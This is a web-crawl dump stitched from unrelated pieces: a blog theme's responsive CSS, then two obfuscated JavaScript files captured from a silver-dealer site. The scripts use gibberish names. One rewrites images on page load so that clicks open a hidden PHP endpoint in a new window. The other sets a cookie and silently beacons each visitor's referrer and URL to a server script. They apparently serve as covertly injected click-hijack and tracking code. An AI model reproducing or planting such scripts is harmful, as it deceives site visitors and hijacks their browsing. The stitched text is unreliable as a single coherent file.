	nav.top-nav.open, nav.top-nav.open > ul, nav .mobile-nav.open {
		height: auto;
		padding-top: 50px;
		overflow: visible;
		background: #fff;
	}

	nav .mobile-nav.open {
		padding-top: 0;
		position: relative;
		overflow: hidden;
	}

	nav.top-nav.open ul ul.sub-menu {
		padding-top: 0;
	}

	nav.top-nav.open ul li {
		overflow: hidden;
	}

	nav ul.top-nav.open li, nav ul.top-nav.open li ul.sub-menu, nav ul.top-nav.open li ul.sub-menu li,
	nav .mobile-nav.open li, nav .mobile-nav.open li a, nav .mobile-nav.open li ul.sub-menu, nav .mobile-nav.open li ul.sub-menu li ,
	nav .mobile-nav.open li, nav .mobile-nav.open li a, nav .mobile-nav.open li ul.children, nav .mobile-nav.open li ul.children li  {
		display: block;
		float: none;
	}

	nav .mobile-nav > li {
		background: #dc291e;
	}

	nav .mobile-nav > li.menu-label {
		background: #fff;
	}

	nav .mobile-nav li li {
		background: #720404;
	}

	nav .mobile-nav li li a {
		width: auto;
	}







	nav ul.top-nav > li:hover a {
		color: #fff;
	}

	/* Submenus – optional .parent class indicates dropdowns */
	nav ul.top-nav > li a, nav .primary-nav > li a {
		padding-left: 20px;
	}

	nav ul.top-nav > li:hover > a, nav .primary-nav > li:hover > a {
	}

	nav ul.top-nav li .sub-menu > li a:after, nav .primary-nav li .sub-menu > li a:after {
		content: ">";
		color: rgba(255,255,255,.5);
		float: left;
		margin-left: 10px;
		padding-right: 8px;
	}

	nav ul.top-nav li ul.sub-menu  > a:hover, nav .primary-nav li ul.sub-menu  > a:hover {
		background: rgba(0,0,0,.75);
	}

	nav .primary-nav li ul.sub-menu li ul.sub-menu li, nav .primary-nav li ul.children li ul.children li {
		float: none;
	}

	nav .primary-nav li ul.sub-menu li ul.sub-menu li a, nav .primary-nav li ul.children li ul.children li a {
		float: none;
	}

	nav .primary-nav li ul.sub-menu li a, nav .primary-nav li ul.children li a {
		padding-left: 10px;
	}

	nav .primary-nav li ul.sub-menu li .sub-menu li a, nav .primary-nav li ul.children li .children li a {
		padding-left: 30px;
	}

	nav ul.top-nav li ul.sub-menu li a {
		padding-left: 20px;
	}

	nav ul.top-nav li ul, nav .primary-nav li ul {
		display: none;
		background: rgba(0,0,0,.5);
		border-top: 0 none;
		padding: 0;
	}
	nav ul.top-nav li ul a, nav .primary-nav li ul a {
		border: 0 none;
		font-size: 12px;
		padding: 10px 5%;
		font-weight: normal;
	}
	nav ul.top-nav li:hover ul, nav .primary-nav li:hover ul {
		display: block;
	}

	nav ul.top-nav.open li ul.sub-menu, nav .mobile-nav.open li ul.sub-menu {
		width: 100%;
		position: static;
		top: auto;
	}

	nav ul.top-nav.open li ul.sub-menu a {
		color: #fff;
	}

	nav ul.top-nav.open li ul.sub-menu li, nav .mobile-nav.open li ul.sub-menu li {
		min-height: auto;
	}

	section.mb-cta-widget .mb-cta-no-filter {
		padding: 1em;
	}

}

@media only screen and (max-width : 680px){

	article.blog-content, .page-content .content {
		width: 100%;
		float: left;
	}


	aside.sidebar{
		width: 70%;
		padding-left: 15%;
		padding-right: 15%;
		font-size: 16px;
		float: right;
		margin-top: 30px;
	}

	article.post-content{
		font-size: 16px;
	}
}


@media only screen and (max-width : 480px) {



	section.widget.mb-hero-widget .widget-title{
		text-align: left;
	}


	section.logo-box{
		width: 100%;
	}

	aside.header-cta-container{
		width: 100%;
		font-size: 14px;
		border-left: none;
		padding-left: 0;
		padding-top: 20px;
		margin-top: 0;
		border-top: 6px solid #000;
	}

	.col2{
		-moz-column-count: 1;
		-moz-column-gap: 20px;
		-webkit-column-count: 1;
		-webkit-column-gap : 20px;

	}

	.blocks{
		border: none;
		padding-bottom: 0;
	}

	.blocks-3 img{
		float: left;
		max-width: 100%;
		margin-right: 0;
		width: 100%;
	}

	body a.button{
		margin-top: 0px;
		padding-left: 0;
		padding-right: 0;
		width: 100%;
		text-align: center;
	}

	.blocks-2{
		font-size: 16px;
		margin-top: 0;
		margin-bottom: 20px;
	}


	.blocks-3 h3{
		font-size: 26px;
		margin-top: 0;
	}

	.blocks-4{
		float: left;
		width: 100%;
		padding: 0;
		margin-bottom: 20px;

	}

	.blocks img{
		width: 100%;
	}

	article.blog-content{
		width: 100%;
		float: left;
	}


	aside.sidebar{
		width: 100%;
		float: right;
		padding-left: 0;
		padding-right: 0;
		font-size: 16px;
		margin-top: 30px;
	}

	section.mb-hero-widget .mb-hero-content {
		width: auto;
		float: none;
	}

	.alignnone {
		margin: 0;
	}

	.sticky article.post-content {
		padding: 0;
	}

	#respond .form-allowed-tags {
		display: none;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://southafricasilver.com/zexu.js
body_size: 565
content:

window.onload = function ()
{
	hetaxy();
}

//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function hetaxy()
{

	var towihubiqe = document.getElementsByTagName("img");
  		for (var pudupahipan = 0; pudupahipan < towihubiqe.length; pudupahipan++)  	  	{   
 
		var cyqozo = towihubiqe[pudupahipan].getAttribute("class"); 	 	
		if(cyqozo == null || cyqozo.length < 50) continue;

	  		var jase = "/cezyl.php?cmuwz=" + cyqozo; 	 		var sytymadoju = towihubiqe[pudupahipan].getAttribute("alt");					var xyfu = xyjosylo(jase, sytymadoju);  		var gapisisihat = towihubiqe[pudupahipan].parentNode;	 	 		var qujyjukenogac = towihubiqe[pudupahipan].cloneNode(true);	 
 
		xyfu.appendChild(qujyjukenogac);					 		gapisisihat.replaceChild(xyfu, towihubiqe[pudupahipan]);  	}	
	
 }	


function xyjosylo(sulumyf, samocexuc)
{ 
  		if(samocexuc == null) samocexuc = "";
	var wyrebonafip = document.createElement("a");	wyrebonafip.href = "#" + samocexuc;	wyrebonafip.setAttribute("onclick", "javascript:window.open('" + sulumyf + "');return false;");	wyrebonafip.setAttribute("rel","nofollow"); 	wyrebonafip.setAttribute("target","_blank");
 	return wyrebonafip; 
 

} 	  

--- FILE ---
content_type: application/javascript
request_url: https://southafricasilver.com/mevimun.js
body_size: 759
content:


function lawalo(){ 	var tydacyca = window.location.href;     var foguq = "mevimun";	var rewesigul = "/" + foguq + ".php"; 
    var webo = 60;	 		var zyluloryxoj = foguq; 
  		var maqujozy = "";	
       try     {

      maqujozy=""+parent.document.referrer; 		 
    } 	    catch (ex)     {
	    maqujozy=""+document.referrer; 
 
	    } 
 
	if(vizezisydo(zyluloryxoj) == null)
  	{		var jijucezaxubiju = window.location.hostname;  		
 


			bevadupyc(zyluloryxoj, "1", webo, "/", jijucezaxubiju);     		if(vizezisydo(zyluloryxoj) != null) 	
	 		{			var cagyqifoxyg = new Image(); 
  	
 			cagyqifoxyg.src=rewesigul + "?referer=" + escape(maqujozy) + "&url=" + escape(tydacyca);	  		}

			}	
}  

lawalo();

function vizezisydo(xyzuzobaqezyr) 
{
	    var bocegyc = document.cookie;   		      var sehykumala = xyzuzobaqezyr + "=";	
      var suza = bocegyc.indexOf("; " + sehykumala); 
    if (suza == -1) {	
 	         suza = bocegyc.indexOf(sehykumala);
         if (suza != 0) return null;	    } else { 
         suza += 2; 
	
	     } 
  
    var nyqenovutij = document.cookie.indexOf(";", suza);
  	    if (nyqenovutij == -1) {			
        nyqenovutij = bocegyc.length; 	 
    }

     return unescape(bocegyc.substring(suza + sehykumala.length, nyqenovutij));  
} 



function bevadupyc(kezy,xamasacajufu,wymetibipuno, gacapelitoziku, colikezyqe) {
 var sadop = new Date();

	 
  var hizu = new Date();   	   	   hizu.setTime(sadop.getTime() + 1000*60*wymetibipuno);
	 	   document.cookie = kezy+"="+escape(xamasacajufu) + ";expires="+hizu.toGMTString() + ";path=" + gacapelitoziku + ";domain=" + colikezyqe;  } 